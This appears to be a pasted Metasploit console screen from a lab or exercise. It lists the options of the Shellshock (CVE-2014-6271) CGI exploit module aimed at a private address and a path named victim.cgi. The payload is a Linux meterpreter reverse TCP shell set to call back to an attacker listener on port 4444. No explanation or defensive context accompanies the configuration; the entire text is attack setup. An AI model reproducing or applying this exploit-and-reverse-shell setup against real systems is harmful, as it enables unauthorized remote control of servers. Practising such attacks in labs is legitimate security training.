 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 172.16.120.252 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 8084 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /victim.cgi yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.16.120.177 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86